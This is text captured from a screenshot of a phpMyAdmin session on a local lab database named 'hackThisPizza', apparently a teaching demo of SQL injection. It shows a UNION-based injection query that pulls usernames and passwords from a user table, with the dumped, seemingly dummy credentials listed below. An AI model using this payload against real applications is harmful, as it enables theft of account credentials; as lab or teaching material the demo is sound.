 Chrome File Edit View History Bookmarks People Window Help 10:03 72% Sun 1 May 20:53
Rudolfson's Pizza
Rudolfson's Pizza
PMA localhost / localhost / hack
localhost/~KaiserMacLuke/phpmyadmin/tbl_sql.php?db=hackThisPizza&table=pizza&token=2c98cf323796a1b4d59b32c76ddc000f
Server: localhost » Datenbank: hackThisPizza » Tabelle: pizza
Anzeigen Struktur SQL Suche Einfügen Exportieren Importieren Rechte Operationen Trigger
SQL-Querybox anzeigen
Die aktuelle Markierung enthält keine eindeutige („unique“) Spalte. Gitter-Bearbeitungsfunktion, Kontrollkästchen, Bearbeiten, Kopieren und Löschen von Links sind nicht verfügbar.
Zeige Datensätze 0 - 5 (6 insgesamt, Die Abfrage dauerte 0.0006 Sekunden.)
SELECT * FROM pizza where type = 1 UNION SELECT 1,user_name,3,user_pw,5,6 FROM USER
Messen [ Inline bearbeiten ] [ Bearbeiten ] [ SQL erklären ] [ PHP-Code erzeugen ] [ Aktualisieren ]
Alles anzeigen | Anzahl der Datensätze: 25 Zeilen filtern: Diese Tabelle durchsucl Nach Schlüssel sortieren: keine
+ Optionen
pizza_id pizza_name pizza_picture pizza_ingredients pizza_text type
1 Pizza Vegetariano img/margherita-pizza.jpg Cheese, Tomato, Oregano, Vegetables Pizza Vegetariano is a flatbread topped with tomat... 1
1 admin 3 admin1234 5 6
1 employee1 3 123456 5 6
1 employee2 3 mygirlfriendsname 5 6
1 peter 3 mydogsname 5 6
1 simon 3 simon12121992 5 6
Alles anzeigen | Anzahl der Datensätze: 25 Zeilen filtern: Diese Tabelle durchsucl Nach Schlüssel sortieren: keine
Operationen für das Abfrageergebnis
Drucken In Zwischenablage kopieren Exportieren Diagramm anzeigen Erzeuge View
Konsole